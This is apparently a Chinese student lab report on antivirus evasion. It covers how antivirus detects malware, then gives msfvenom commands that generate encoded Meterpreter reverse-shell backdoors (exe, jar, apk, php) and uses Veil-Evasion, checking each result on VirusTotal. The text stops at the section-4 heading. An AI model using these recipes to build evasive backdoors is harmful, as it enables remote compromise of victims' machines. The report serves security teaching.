一.实验内容

- 正确使用msf编码器,使用msfvenom生成如jar、php之类的其他文件,并用virustotal进行检测,会使用基本的免杀工具

- 通过组合应用各种技术实现恶意代码免杀

- 用另一电脑实测,在杀软开启的情况下,可运行并回连成功

二.基本问题

- 1.杀软是如何检测出恶意代码的?

- 特征码检测:安全厂商的分析师拿到一个恶意软件样本后,会从中提取一段或多段独特的、不会在正常文件中出现的二进制序列,作为该恶意软件的“指纹”或“特征码”,并存入病毒特征库。

- 启发式分析:启发式分析不寻找具体的特征码,而是分析代码的结构、指令和逻辑。它内置了一套“可疑行为规则库”。

- 动态分析:在一个受控的、隔离的环境(称为“沙箱”)中直接运行可疑文件,观察其实际行为。无论代码如何混淆,其最终目的(恶意行为)是相对固定的。沙箱会模拟一个完整的操作系统,监控程序运行后的一切操作。

- 2.免杀是做什么?

- 它指的是一系列技术手段,其目的是让恶意软件(如病毒、木马、勒索软件等)能够绕过计算机上安装的安全软件(如杀毒软件、防火墙、终端防护等)的检测,从而在目标系统上成功运行而不被发现。

- 3.免杀的基本方法有哪些?

- 代码混淆与加密、加壳、修改特征码、白名单利用、内存执行、格式转换等。

三.实验内容

1.正确使用msf编码器



- 输入 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.22.129 LPORT=2322 -f exe > 20232322_backdoor.exe 生成后门程序,用Virustotal进行扫描,结果如下:

![5fe5b48e7690b45349dc337fb5155f95]()

![927b465b9adbac4c63b94a7d7299f310]()



检测结果为50/72,被检测出来的概率很高 - 进行一次编码,输入 msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.22.129 LPORT=2322 -f exe > 20232322_encoded.exe

其中:- -e:选择编码器

- -p:选择要用的payload

- -b:去除字符(在本命令中为了使'\x00'不出现在shellcode中,因为shellcode以'\x00'为结束符)

![00e8228de88f564e684b823862d40e35]()

![6568dfd59aad196c8e8c07c8f8c4f756]()

一次编码后被检测出来的概率稍微小一点了,但总体来说还是很大







- 十次编码: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=192.168.22.129 LPORT=2322 -f exe > 20232322_encoded2.exe

其中:- -i:迭代次数

![206087b130c72fc185e5c8f4986e7ec8]()

![5a14c9a1db841b3cc04896439b53ed5f]()

发现基本没变化,说明这种方法已经没用了

- -i:迭代次数

2.使用msfvenom生成如jar之类的其他文件





- 生成jar文件:msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.22.129 lport=2322 > 20232322.jar

![3cd5dd75f5b0da8418bc1df7454da637]()

![2dbf331258761411ebd055662837b527]()





免杀效果比之前稍微好点 - 生成apk文件:msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.22.129 lport=2322 > 20232322.apk

![93bc0a71ebe90e7f88d0baaeedd5a9d2]()

![13c66122eedf3d2d641ef59de293624a]()



效果比jar文件好 - 生成php文件:msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.22.129 lport=2322 > 20232322.php

![14c218a8ac8b97904a4d6d95311631b1]()

![0db36283646856e2b0f697c0154d035f]()

效果和apk文件差不多





3. 使用veil-evasion生成后门程序及检测

- 安装veil:sudo apt-get install veil-evasion

- 安装完成后输入:veil 出现如下界面为安装成功

![1c54551b301205fc39ba7f7768fc7124]()



- 输入 use 1 进入Evil-Evasion界面

![b40e9b09cd3713f0ce2aaf806f1ffa0d]()



- 输入 list 查看可以使用的payload

![68b2d088c2ef115999717a228d9ab15a]()



- 找到 c/meterpreter/rev_tcp.py 输入 use 7

![image]()

- 设置地址和端口号

- set LHOST 192.168.22.129 //设置反弹连接IP

- set LPORT 2322 //设置端口



- generate //开始生成

命名文件并查询存放位置

![image]()

![6786b126033ac37a611a970de6ad095d]()

- 找到文件,进行检测

![7d91595f96088b4de05b0419dfffdf18]()

![08641bb8c09590347688b32c59a3e72c]()

效果一般



4.C + shellcode编程

